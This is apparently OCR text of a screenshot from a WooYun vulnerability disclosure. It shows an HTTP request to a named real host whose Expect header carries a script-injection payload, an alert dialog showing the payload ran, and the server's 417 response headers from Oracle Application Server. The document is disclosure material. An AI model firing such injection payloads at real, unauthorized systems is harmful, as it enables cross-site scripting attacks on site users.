 Request Text Only
Method: GET Protocol: HTTP/1.1 URL: http://infra.taiji.com.cn:80/
Request Headers
Header Name Header Value
Expect <script>alert(1111)</script>
Host infra.taiji.com.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
来自网页的消息
1111
确定
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 417 Expectation Failed
Date Wed, 23 Jan 2013 08:33:59 GMT
Server Oracle-Application-Server-10g/10.1.2.0.2 Oracle-HTTP-Server
Keep-Alive timeout=15, max=100
Connection Keep-Alive
Content-Type text/html; charset=iso-8859-1
Content-Length 490
www.wooyun.org